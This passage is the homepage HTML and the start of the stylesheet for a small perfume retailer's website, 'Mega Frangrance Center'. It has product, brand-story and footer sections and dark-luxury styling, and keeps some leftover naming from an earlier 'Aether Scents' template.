



==== index.html @ 7c76a5d2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Mega Frangrance Center — Premium unisex fragrances crafted for every presence. Explore our collection of luxury perfumes.">
  <title>Mega Frangrance Center — Crafted for Every Presence</title>
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Ccircle cx='16' cy='16' r='15' fill='%230a0a0a' stroke='%23b8965a' stroke-width='1.5'/%3E%3Ctext x='50%25' y='55%25' text-anchor='middle' dominant-baseline='middle' fill='%23b8965a' font-size='14' font-family='Georgia,serif'%3EÆ%3C/text%3E%3C/svg%3E">
  <link rel="stylesheet" href="style.css">
</head>
<body>

<!-- ── HEADER ── -->
<header id="site-header">
  <div class="header-inner">
    <a href="index.html" class="logo">Mega Frangrance Center</a>
    <nav class="nav-links">
      <a href="index.html">Home</a>
      <a href="shop.html">Shop</a>
      <a href="new-arrivals.html">New Arrivals</a>
      <a href="about.html">About Us</a>
      <a href="contact.html">Contact</a>
    </nav>
    <button class="hamburger" id="hamburger-btn" aria-label="Open menu">
      <span></span><span></span><span></span>
    </button>
  </div>
</header>
<nav class="mobile-nav" id="mobile-nav">
  <a href="index.html">Home</a>
  <a href="shop.html">Shop</a>
  <a href="new-arrivals.html">New Arrivals</a>
  <a href="about.html">About Us</a>
  <a href="contact.html">Contact</a>
</nav>

<!-- ── HERO ── -->
<section class="hero">
  <div class="hero-bg"></div>

  <div class="hero-noise"></div>

  <div class="hero-side-text">Eau de Parfum · New York</div>

  <div class="hero-content">
    <div class="hero-top-line">
      <span class="hero-eyebrow-dot"></span>
      <p class="hero-eyebrow">Est. 2019 &nbsp;·&nbsp; New York City</p>
    </div>

    <h1 class="hero-title">
      <span class="hero-title-thin">Mega Frangrance Center</span>
    </h1>

    <div class="hero-divider-row">
      <span class="hero-line"></span>
      <span class="hero-diamond">◆</span>
      <span class="hero-line"></span>
    </div>

    <p class="hero-tagline">Crafted for Every&nbsp;Presence</p>

    <div class="hero-meta">
      <div class="hero-meta-item">
        <span class="hero-meta-num">16</span>
        <span class="hero-meta-label">Compositions</span>
      </div>
      <div class="hero-meta-sep"></div>
      <div class="hero-meta-item">
        <span class="hero-meta-num">100%</span>
        <span class="hero-meta-label">Unisex</span>
      </div>
      <div class="hero-meta-sep"></div>
      <div class="hero-meta-item">
        <span class="hero-meta-num">Small</span>
        <span class="hero-meta-label">Batch Only</span>
      </div>
    </div>

    <div class="hero-cta">
      <a href="shop.html" class="btn-primary"><span>Explore the Collection</span></a>
      <a href="about.html" class="hero-ghost-link">Our Philosophy &rarr;</a>
    </div>
  </div>

  <div class="hero-scroll">
    <div class="scroll-line"></div>
    <span>Scroll</span>
  </div>

  <div class="hero-badge">
    <svg viewBox="0 0 120 120" width="120" height="120">
      <defs>
        <path id="circle-text" d="M 60,60 m -40,0 a 40,40 0 1,1 80,0 a 40,40 0 1,1 -80,0"/>
      </defs>
      <text font-size="10.5" fill="#b8965a" font-family="Jost,sans-serif" letter-spacing="3.5">
        <textPath href="#circle-text">Mega Frangrance Center · NEW YORK · EST 2019 ·</textPath>
      </text>
      <text x="60" y="64" text-anchor="middle" font-size="9" fill="#b8965a" font-family="Georgia,serif">◆</text>
    </svg>
  </div>
</section>

<!-- ── FEATURED FRAGRANCES ── -->
<section class="section-featured">
  <div class="container">
    <div class="section-header fade-in">
      <div class="section-header-left">
        <p class="section-label">Signature Collection</p>
        <h2 class="section-title">Featured Fragrances</h2>
        <p class="section-subtitle">Each bottle holds a world. Discover the scents that define Mega Frangrance Center.</p>
      </div>
      <a href="shop.html" class="btn-primary"><span>View All</span></a>
    </div>
    <div class="products-grid" id="featured-grid"></div>
  </div>
</section>

<!-- ── DISCOVER THE NOTES ── -->
<section class="section-notes">
  <div class="container">
    <div class="notes-layout">
      <div class="notes-image fade-in">
        <img src="https://images.unsplash.com/photo-1594035910387-fea47794261f?w=800&q=80" alt="Fragrance notes">
      </div>
      <div class="notes-content fade-in">
        <p class="section-label">The Language of Scent</p>
        <h2 class="section-title">Discover<br>the Notes</h2>
        <p class="section-subtitle">Every Mega Frangrance Center fragrance is composed in three movements — an opening, a heart, and a lasting memory.</p>
        <div class="gold-divider"></div>
        <div class="notes-list">
          <div class="note-item">
            <span class="note-type">Top Notes</span>
            <p class="note-desc">The first breath — bright, fleeting, and immediately captivating. Citrus, light woods, and fresh aromatics.</p>
          </div>
          <div class="note-item">
            <span class="note-type">Heart Notes</span>
            <p class="note-desc">The soul of the fragrance. Florals, spices, and resins that reveal themselves after the opening fades.</p>
          </div>
          <div class="note-item">
            <span class="note-type">Base Notes</span>
            <p class="note-desc">The lasting impression — rich musks, precious woods, and resins that remain hours after application.</p>
          </div>
        </div>
        <br>
        <a href="shop.html" class="btn-primary"><span>Explore All Scents</span></a>
      </div>
    </div>
  </div>
</section>

<!-- ── WHY Mega Frangrance Center ── -->
<section class="section-why">
  <div class="container">
    <div class="fade-in" style="text-align:center;max-width:560px;margin:0 auto;">
      <p class="section-label">Our Promise</p>
      <h2 class="section-title">Why Choose Mega Frangrance Center</h2>
    </div>
    <div class="why-grid">
      <div class="why-item fade-in">
        <div class="why-number">01</div>
        <h3>Rare Ingredients</h3>
        <p>We source only the finest raw materials — ethically obtained oud from Assam, Bulgarian rose absolute, and Indonesian vetiver — to create compositions of genuine depth.</p>
      </div>
      <div class="why-item fade-in">
        <div class="why-number">02</div>
        <h3>Unisex Philosophy</h3>
        <p>Fragrance has no gender. Every Mega Frangrance Center scent is designed to belong to whoever wears it — a meeting of presence and character, not expectation.</p>
      </div>
      <div class="why-item fade-in">
        <div class="why-number">03</div>
        <h3>Small-Batch Craft</h3>
        <p>Each fragrance is produced in limited quantities by our in-house perfumers. No shortcuts. No mass-market compromises. Just exceptional, artisanal quality.</p>
      </div>
    </div>
  </div>
</section>

<!-- ── BRAND STORY ── -->
<section class="section-story">
  <div class="container">
    <div class="story-layout">
      <div class="story-images fade-in">
        <img src="https://images.unsplash.com/photo-1556228453-efd6c1ff04f6?w=500&q=80" alt="Perfume ingredients">
        <img src="https://images.unsplash.com/photo-1616594039964-ae9021a400a0?w=500&q=80" alt="Bottle detail">
      </div>
      <div class="story-text fade-in">
        <p class="section-label">Our Story</p>
        <h2 class="section-title">Scent as a<br>State of Being</h2>
        <div class="gold-divider"></div>
        <blockquote>"We didn't set out to make perfume. We set out to capture something that words cannot."</blockquote>
        <p>Founded in New York City in 2019 by a collective of perfumers, artists, and dreamers, Mega Frangrance Center began as a simple question: what does presence smell like?</p>
        <p>Four years and hundreds of formulations later, we have built a house that exists in the space between art and science — between luxury and accessibility.</p>
        <br>
        <a href="about.html" class="btn-primary"><span>Read Our Story</span></a>
      </div>
    </div>
  </div>
</section>

<!-- ── FOOTER ── -->
<footer id="site-footer">
  <div class="container">
    <div class="footer-grid">
      <div class="footer-brand">
        <a href="index.html" class="logo">Mega Frangrance Center <span style="color:var(--gold)">&</span> Scents</a>
        <p>Premium unisex fragrances crafted for those who move through the world with intention. Based in New York City.</p>
        <div class="social-links">
          <a href="contact.html" aria-label="Instagram" title="Instagram">&#x1F4F7;</a>
          <a href="contact.html" aria-label="Facebook" title="Facebook">&#x1F310;</a>
          <a href="contact.html" aria-label="Pinterest" title="Pinterest">&#x1F4CC;</a>
          <a href="contact.html" aria-label="Twitter/X" title="Twitter">&#x2715;</a>
        </div>
      </div>
      <div class="footer-col">
        <h4>Navigate</h4>
        <ul>
          <li><a href="index.html">Home</a></li>
          <li><a href="shop.html">Shop All</a></li>
          <li><a href="new-arrivals.html">New Arrivals</a></li>
          <li><a href="about.html">About Us</a></li>
          <li><a href="contact.html">Contact</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Legal</h4>
        <ul>
          <li><a href="privacy.html">Privacy Policy</a></li>
          <li><a href="terms.html">Terms &amp; Conditions</a></li>
          <li><a href="contact.html">Customer Service</a></li>
          <li><a href="contact.html">Returns &amp; Shipping</a></li>
        </ul>
      </div>
      <div class="footer-col footer-contact">
        <h4>Contact Us</h4>
        <p><strong>Address</strong><br>350 Fifth Avenue, Suite 4200<br>New York, NY 10118, USA</p>
        <p><strong>Phone</strong><br>+1 (212) 555-6677</p>
        <p><strong>Email</strong><br>hello@Mega Frangrance Centerscents.com</p>
        <p><strong>Hours</strong><br>Mon–Fri: 9:00 AM – 6:00 PM ET</p>
      </div>
    </div>
    <div class="footer-bottom">
      <p>&copy; 2025 Mega Frangrance Center LLC. All rights reserved.</p>
      <div class="footer-bottom-links">
        <a href="privacy.html">Privacy Policy</a>
        <a href="terms.html">Terms &amp; Conditions</a>
        <a href="contact.html">Contact</a>
      </div>
    </div>
  </div>
</footer>

<!-- ── PRODUCT MODAL ── -->
<div class="modal-overlay" id="product-modal">
  <div class="modal">
    <button class="modal-close" id="modal-close-btn" aria-label="Close">&#x2715;</button>
    <div class="modal-image">
      <img id="modal-img" src="" alt="">
    </div>
    <div class="modal-body">
      <p class="modal-label">Mega Frangrance Center</p>
      <h2 class="modal-title" id="modal-title"></h2>
      <p class="modal-notes" id="modal-notes"></p>
      <p class="modal-description" id="modal-description"></p>
      <p class="modal-size-label">Select Size</p>
      <div class="modal-sizes">
        <button class="size-btn active">30 mL</button>
        <button class="size-btn">50 mL</button>
        <button class="size-btn">100 mL</button>
      </div>
      <p class="modal-price" id="modal-price"></p>
      <div class="modal-actions">
        <button class="btn-dark" id="modal-order-btn">Order Now</button>
        <a href="shop.html" class="btn-primary"><span>View Full Collection</span></a>
      </div>
    </div>
  </div>
</div>

<!-- ── ORDER MODAL ── -->
<div class="modal-overlay" id="order-modal">
  <div class="order-modal">
    <button class="modal-close" id="order-close-btn" aria-label="Close" style="position:absolute;top:16px;right:16px;">&#x2715;</button>
    <div class="icon">&#x23F3;</div>
    <h3>We Appreciate Your Interest</h3>
    <p>We are unable to process your order at this time. Our online ordering system is currently being updated to serve you better.<br><br>Please contact us directly at <strong style="color:var(--gold)">+1 (212) 555-6677</strong> or email <strong style="color:var(--gold)">orders@Mega Frangrance Centerscents.com</strong> to place your order.</p>
    <a href="contact.html" class="btn-primary" onclick="document.getElementById('order-modal').classList.remove('open'); document.body.style.overflow=''"><span>Contact Us</span></a>
  </div>
</div>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
/* ============================================================
   AETHER SCENTS — Global Stylesheet
   Aesthetic: Dark luxury, editorial minimalism, refined gold
   ============================================================ */

@import url('https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,300;0,400;0,500;0,600;1,300;1,400&family=Jost:wght@200;300;400;500&display=swap');

/* ── CSS Variables ── */
:root {
  --black:       #0a0a0a;
  --charcoal:    #141414;
  --dark:        #1a1a1a;
  --mid:         #2a2a2a;
  --border:      #2e2e2e;
  --muted:       #5a5a5a;
  --silver:      #8a8a8a;
  --light-gray:  #c8c8c8;
  --off-white:   #f0ede8;
  --white:       #ffffff;
  --gold:        #b8965a;
  --gold-light:  #d4a96a;
  --gold-dark:   #8a6e3a;

  --font-serif:  'Cormorant Garamond', Georgia, serif;
  --font-sans:   'Jost', sans-serif;

  --transition:  0.35s cubic-bezier(0.4, 0, 0.2, 1);
  --transition-slow: 0.6s cubic-bezier(0.4, 0, 0.2, 1);

  --max-width:   1280px;
  --header-h:    72px;
}

/* ── Reset ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; font-size: 16px; }

body {
  background: var(--black);
  color: var(--light-gray);
  font-family: var(--font-sans);
  font-weight: 300;
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

img { display: block; max-width: 100%; }
a { color: inherit; text-decoration: none; }
ul { list-style: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }

/* ── Utility ── */
.container {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 40px;
}

.section-label {
  font-family: var(--font-sans);
  font-size: 10px;
  font-weight: 500;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  color: var(--gold);
  margin-bottom: 16px;
}

.section-title {
  font-family: var(--font-serif);
  font-size: clamp(2rem, 4vw, 3.2rem);
  font-weight: 300;
  color: var(--off-white);
  line-height: 1.2;
  margin-bottom: 20px;
}

.section-subtitle {
  font-size: 14px;
  color: var(--silver);
  max-width: 520px;
  line-height: 1.8;
}

.gold-divider {
  width: 48px;
  height: 1px;
  background: linear-gradient(90deg, var(--gold), transparent);
  margin: 24px 0;
}

.btn-primary {
  display: inline-block;
  padding: 14px 42px;
  background: transparent;
  border: 1px solid var(--gold);
  color: var(--gold);
  font-family: var(--font-sans);
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  transition: var(--transition);
  position: relative;
  overflow: hidden;
}

.btn-primary::before {
  content: '';
  position: absolute;
  inset: 0;
  background: var(--gold);
  transform: translateX(-101%);
  transition: var(--transition);
  z-index: 0;
}

.btn-primary:hover::before { transform: translateX(0); }
.btn-primary:hover { color: var(--black); }
.btn-primary span { position: relative; z-index: 1; }

.btn-dark {
  display: inline-block;
  padding: 14px 42px;
  background: var(--gold);
  color: var(--black);
  font-family: var(--font-sans);
  font-size: 11px;
  font-weight: 500;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  transition: var(--transition);
}

.btn-dark:hover {
  background: var(--gold-light);
}

/* ── Header ── */
#site-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: var(--header-h);
  z-index: 1000;
  transition: var(--transition);
  border-bottom: 1px solid transparent;
}

#site-header.scrolled {
  background: rgba(10,10,10,0.96);
  border-bottom-color: var(--border);
  backdrop-filter: blur(12px);
}

.header-inner {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 40px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.logo {
  font-family: var(--font-serif);
  font-size: 22px;
  font-weight: 400;
  letter-spacing: 0.12em;
  color: var(--off-white);
  transition: color var(--transition);
}

.logo span { color: var(--gold); }
.logo:hover { color: var(--gold); }

.nav-links {
  display: flex;
  gap: 36px;
  align-items: center;
}

.nav-links a {
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--light-gray);
  position: relative;
  transition: color var(--transition);
}

.nav-links a::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 1px;
  background: var(--gold);
  transition: width var(--transition);
}

.nav-links a:hover { color: var(--gold); }
.nav-links a:hover::after { width: 100%; }
.nav-links a.active { color: var(--gold); }
.nav-links a.active::after { width: 100%; }

.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  padding: 4px;
  cursor: pointer;
}

.hamburger span {
  display: block;
  width: 24px;
  height: 1px;
  background: var(--light-gray);
  transition: var(--transition);
}

/* ── Mobile Nav ── */
.mobile-nav {
  display: none;
  position: fixed;
  top: var(--header-h);
  left: 0;
  right: 0;
  background: rgba(10,10,10,0.98);
  backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border);
  padding: 32px 40px;
  z-index: 999;
  flex-direction: column;
  gap: 24px;
}

.mobile-nav.open { display: flex; }

.mobile-nav a {
  font-size: 13px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--light-gray);
  transition: color var(--transition);
}

.mobile-nav a:hover { color: var(--gold); }

/* ── Footer ── */
#site-footer {
  background: var(--charcoal);
  border-top: 1px solid var(--border);
  padding: 80px 0 40px;
  margin-top: 120px;
}

.footer-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1.4fr;
  gap: 60px;
  margin-bottom: 64px;
}

.footer-brand .logo {
  font-size: 20px;
  margin-bottom: 20px;
  display: block;
}

.footer-brand p {
  font-size: 13px;
  color: var(--muted);
  line-height: 1.8;
  max-width: 260px;
}

.footer-col h4 {
  font-family: var(--font-sans);
  font-size: 10px;
  font-weight: 500;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  color: var(--gold);
  margin-bottom: 24px;
}

.footer-col ul { display: flex; flex-direction: column; gap: 12px; }

.footer-col ul a {
  font-size: 13px;
  color: var(--muted);
  transition: color var(--transition);
}

.footer-col ul a:hover { color: var(--light-gray); }

.footer-contact p {
  font-size: 13px;
  color: var(--muted);
  line-height: 2;
}

.footer-contact p strong {
  color: var(--silver);
  font-weight: 400;
}

.social-links {
  display: flex;
  gap: 16px;
  margin-top: 20px;
}

.social-links a {
  width: 36px;
  height: 36px;
  border: 1px solid var(--border);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--muted);
  font-size: 14px;
  transition: var(--transition);
}

.social-links a:hover {
  border-color: var(--gold);
  color: var(--gold);
}

.footer-bottom {
  padding-top: 32px;
  border-top: 1px solid var(--border);
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.footer-bottom p {
  font-size: 12px;
  color: var(--muted);
}

.footer-bottom-links {
  display: flex;
  gap: 28px;
}

.footer-bottom-links a {
  font-size: 12px;
  color: var(--muted);
  transition: color var(--transition);
}

.footer-bottom-links a:hover { color: var(--light-gray); }

/* ── Hero (Home) ── */
.hero {
  position: relative;
  height: 100vh;
  min-height: 700px;
  display: flex;
  align-items: center;
  overflow: hidden;
}

.hero-bg {
  position: absolute;
  inset: 0;
  background-image: url('https://images.unsplash.com/photo-1541643600914-78b084683702?w=1800&q=80');
  background-size: cover;
  background-position: center 30%;
  transform: scale(1.05);
  transition: transform 8s ease-out;
}

.hero-bg::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(
    135deg,
    rgba(10,10,10,0.82) 0%,
    rgba(10,10,10,0.55) 50%,
    rgba(10,10,10,0.75) 100%
  );
}

.hero.loaded .hero-bg { transform: scale(1); }

.hero-content {
  position: relative;
  z-index: 2;
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 0 40px;
  width: 100%;
}

.hero-eyebrow {
  font-size: 10px;
  letter-spacing: 0.4em;
  text-transform: uppercase;
  color: var(--gold);
  margin-bottom: 24px;
  opacity: 0;
  animation: fadeUp 0.8s 0.3s forwards;
}

.hero-title {
  font-family: var(--font-serif);
  font-size: clamp(3.5rem, 8vw, 7rem);
  font-weight: 300;
  color: var(--off-white);
  line-height: 1.05;
  margin-bottom: 28px;
  opacity: 0;
  animation: fadeUp 0.8s 0.5s forwards;
}

.hero-title em {
  font-style: italic;
  color: var(--gold);
}

.hero-tagline {
  font-size: 15px;
  font-weight: 300;
  color: var(--light-gray);
  margin-bottom: 48px;
  letter-spacing: 0.05em;
  opacity: 0;
  animation: fadeUp 0.8s 0.7s forwards;
}

.hero-cta {
  opacity: 0;
  animation: fadeUp 0.8s 0.9s forwards;
}

.hero-scroll {
  position: absolute;
  bottom: 40px;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 10px;
  color: var(--muted);
  font-size: 10px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  animation: float 2s ease-in-out infinite;
}

.scroll-line {
  width: 1px;
  height: 48px;
  background: linear-gradient(to bottom, var(--gold), transparent);
}

@keyframes fadeUp {
  from { opacity: 0; transform: translateY(30px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes float {
  0%, 100% { transform: translateX(-50%) translateY(0); }
  50%       { transform: translateX(-50%) translateY(8px); }
}

/* ── Fade In on Scroll ── */
.fade-in {
  opacity: 0;
  transform: translateY(40px);
  transition: opacity 0.7s ease, transform 0.7s ease;
}

.fade-in.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ── Featured Fragrances ── */
.section-featured {
  padding: 120px 0;
  background: var(--black);
}

.section-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  margin-bottom: 64px;
}

.section-header-left {}

.products-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2px;
}

.product-card {
  background: var(--charcoal);
  cursor: pointer;
  overflow: hidden;
  position: relative;
  group: true;
  transition: transform var(--transition);
}

.product-card:hover { transform: translateY(-4px); }

.product-img-wrap {
  position: relative;
  aspect-ratio: 3/4;
  overflow: hidden;
  background: var(--dark);
}

.product-img-wrap img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform var(--transition-slow);
}

.product-card:hover .product-img-wrap img { transform: scale(1.06); }

.product-overlay {
  position: absolute;
  inset: 0;
  background: rgba(10,10,10,0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  transition: var(--transition);
}

.product-overlay span {
  font-size: 10px;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  color: var(--off-white);
  border-bottom: 1px solid var(--gold);
  padding-bottom: 4px;
}

.product-card:hover .product-overlay { opacity: 1; }

.product-info {
  padding: 24px 24px 28px;
}

.product-name {
  font-family: var(--font-serif);
  font-size: 18px;
  font-weight: 400;
  color: var(--off-white);
  margin-bottom: 6px;
}

.product-notes {
  font-size: 11px;
  color: var(--muted);
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 14px;
}

.product-price {
  font-size: 15px;
  color: var(--gold);
  font-weight: 400;
  letter-spacing: 0.05em;
}

/* ── Discover Notes ── */
.section-notes {
  padding: 120px 0;
  background: var(--charcoal);
  position: relative;
  overflow: hidden;
}

.section-notes::before {
  content: 'AETHER';
  position: absolute;
  right: -40px;
  top: 50%;
  transform: translateY(-50%) rotate(90deg);
  font-family: var(--font-serif);
  font-size: 120px;
  font-weight: 300;
  color: rgba(255,255,255,0.02);
  letter-spacing: 0.2em;
  white-space: nowrap;
  pointer-events: none;
}

.notes-layout {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 80px;
  align-items: center;
}

.notes-image {
  position: relative;
}

.notes-image img {
  width: 100%;
  aspect-ratio: 4/5;
  object-fit: cover;
}

.notes-image::before {
  content: '';
  position: absolute;
  top: -20px;
  left: -20px;
  right: 20px;
  bottom: 20px;
  border: 1px solid var(--border);
  z-index: 0;
  pointer-events: none;
}

.notes-image img { position: relative; z-index: 1; }

.notes-content {}

.notes-list {
  margin-top: 40px;
  display: flex;
  flex-direction: column;
  gap: 0;
}

.note-item {
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
  display: grid;
  grid-template-columns: 80px 1fr;
  gap: 24px;
  align-items: start;
}

.note-type {
  font-size: 9px;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  color: var(--gold);
  padding-top: 4px;
}

.note-desc {
  font-family: var(--font-serif);
  font-size: 16px;
  color: var(--light-gray);
  font-style: italic;
}

/* ── Why Aether ── */
.section-why {
  padding: 120px 0;
  background: var(--black);
}

.why-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1px;
  background: var(--border);
  border: 1px solid var(--border);
  margin-top: 64px;
}

.why-item {
  background: var(--black);
  padding: 56px 48px;
  transition: background var(--transition);
}

.why-item:hover { background: var(--charcoal); }

.why-number {
  font-family: var(--font-serif);
  font-size: 48px;
  font-weight: 300;
  color: var(--border);
  line-height: 1;
  margin-bottom: 24px;
  transition: color var(--transition);
}

.why-item:hover .why-number { color: var(--gold); }

.why-item h3 {
  font-family: var(--font-serif);
  font-size: 22px;
  font-weight: 400;
  color: var(--off-white);
  margin-bottom: 16px;
}

.why-item p {
  font-size: 14px;
  color: var(--muted);
  line-height: 1.8;
}

/* ── Brand Story ── */
.section-story {
  padding: 120px 0;
  background: var(--charcoal);
}

.story-layout {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 100px;
  align-items: center;
}

.story-images {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2px;
}

.story-images img {
  width: 100%;
  object-fit: cover;
}

.story-images img:first-child { aspect-ratio: 2/3; }
.story-images img:last-child  { aspect-ratio: 2/3; margin-top: 48px; }

.story-text blockquote {
  font-family: var(--font-serif);
  font-size: clamp(1.4rem, 2vw, 1.8rem);
  font-weight: 300;
  color: var(--off-white);
  font-style: italic;
  line-height: 1.5;
  margin: 32px 0;
  padding-left: 24px;
  border-left: 1px solid var(--gold);
}

.story-text p {
  font-size: 14px;
  color: var(--muted);
  line-height: 1.9;
  margin-bottom: 20px;
}

/* ── Shop Page ── */
.page-hero {
  padding: calc(var(--header-h) + 80px) 0 80px;
  background: var(--charcoal);
  text-align: center;
  border-bottom: 1px solid var(--border);
}

.page-hero .section-label { display: block; margin-bottom: 16px; }

.page-hero h1 {
  font-family: var(--font-serif);
  font-size: clamp(2.8rem, 6vw, 5rem);
  font-weight: 300;
  color: var(--off-white);
  margin-bottom: 16px;
}

.page-hero p {
  font-size: 14px;
  color: var(--silver);
  max-width: 480px;
  margin: 0 auto;
}

.shop-section {
  padding: 80px 0 120px;
}

.shop-toolbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 48px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}

.filter-tags {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
}

.filter-tag {
  padding: 8px 20px;
  border: 1px solid var(--border);
  font-size: 11px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: var(--muted);
  cursor: pointer;
  transition: var(--transition);
  background: transparent;
}

.filter-tag:hover, .filter-tag.active {
  border-color: var(--gold);
  color: var(--gold);
}

.shop-count {
  font-size: 12px;
  color: var(--muted);
  letter-spacing: 0.1em;
}

.shop-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2px;
}

/* ── About Page ── */
.about-intro {
  padding: calc(var(--header-h) + 80px) 0 0;
  background: var(--charcoal);
}

.about-hero-layout {
  display: grid;
  grid-template-columns: 1fr 1fr;
  min-height: 80vh;
}

.about-hero-text {
  padding: 80px 80px 80px 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.about-hero-text h1 {
  font-family: var(--font-serif);
  font-size: clamp(2.5rem, 5vw, 4.5rem);
  font-weight: 300;
  color: var(--off-white);
  line-height: 1.15;
  margin-bottom: 28px;
}

.about-hero-text p {
  font-size: 15px;
  color: var(--silver);
  line-height: 1.9;
  margin-bottom: 16px;
}

.about-hero-img {
  position: relative;
  overflow: hidden;
}

.about-hero-img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.about-section {
  padding: 100px 0;
}

.about-values {
  background: var(--black);
  padding: 100px 0;
}

.values-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1px;
  background: var(--border);
  border: 1px solid var(--border);
  margin-top: 56px;
}

.value-item {
  background: var(--black);
  padding: 48px;
}

.value-item h3 {
  font-family: var(--font-serif);
  font-size: 22px;
  font-weight: 400;
  color: var(--off-white);
  margin-bottom: 12px;
  margin-top: 16px;
}

.value-icon {
  font-size: 24px;
  color: var(--gold);
}

.value-item p {
  font-size: 13px;
  color: var(--muted);
  line-height: 1.8;
}

.team-section {
  padding: 100px 0;
  background: var(--charcoal);
}

.team-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 48px;
  margin-top: 64px;
}

.team-card img {
  width: 100%;
  aspect-ratio: 3/4;
  object-fit: cover;
  margin-bottom: 20px;
  filter: grayscale(30%);
  transition: filter var(--transition);
}

.team-card:hover img { filter: grayscale(0%); }

.team-card h4 {
  font-family: var(--font-serif);
  font-size: 20px;
  font-weight: 400;
  color: var(--off-white);
  margin-bottom: 4px;
}

.team-card span {
  font-size: 11px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--gold);
}

/* ── Contact Page ── */
.contact-section {
  padding: calc(var(--header-h) + 80px) 0 120px;
}

.contact-layout {
  display: grid;
  grid-template-columns: 1fr 1.4fr;
  gap: 80px;
}

.contact-info {}

.contact-info h1 {
  font-family: var(--font-serif);
  font-size: clamp(2.5rem, 5vw, 4rem);
  font-weight: 300;
  color: var(--off-white);
  margin-bottom: 20px;
  line-height: 1.15;
}

.contact-info p {
  font-size: 14px;
  color: var(--muted);
  line-height: 1.9;
  margin-bottom: 40px;
}

.contact-detail {
  display: flex;
  flex-direction: column;
  gap: 28px;
  margin-top: 40px;
}

.contact-item {}
.contact-item span {
  font-size: 10px;
  letter-spacing: 0.3em;
  text-transform: uppercase;
  color: var(--gold);
  display: block;
  margin-bottom: 6px;
}

.contact-item p {
  font-size: 14px;
  color: var(--light-gray);
  margin: 0;
  line-height: 1.6;
}

.contact-form {
  background: var(--charcoal);
  padding: 56px;
  border: 1px solid var(--border);
}

.form-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  margin-bottom: 20px;
}

.form-group {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
}

.form-group label {
  font-size: 10px;
  letter-spacing: 0.25em;
  text-transform: uppercase;
  color: var(--muted);
}

.form-group input,
.form-group textarea,
.form-group select {
  background: var(--dark);
  border: 1px solid var(--border);
  color: var(--light-gray);
  padding: 14px 16px;
  font-family: var(--font-sans);
  font-size: 14px;
  font-weight: 300;
  outline: none;
  transition: border-color var(--transition);
  resize: none;
}

.form-group input:focus,
.form-group textarea:focus,
.form-group select:focus {
  border-color: var(--gold);
}

.form-group textarea { min-height: 140px; }

.form-group select option { background: var(--dark); }

.form-note {
  font-size: 12px;
  color: var(--muted);
  margin-top: 16px;
  line-height: 1.7;
}

/* ── New Arrivals Page ── */
.new-arrivals-banner {
  position: relative;
  height: 65vh;
  min-height: 500px;
  display: flex;
  align-items: center;
  overflow: hidden;
}

.new-arrivals-banner .bg {
  position: absolute;
  inset: 0;
  background-image: url('https://images.unsplash.com/photo-1594035910387-fea47794261f?w=1600&q=80');
  background-size: cover;
  background-position: center;
}

.new-arrivals-banner .bg::after {
  content: '';
  position: absolute;
  inset: 0;
  background: rgba(10,10,10,0.7);
}

.new-arrivals-banner .content {
  position: relative;
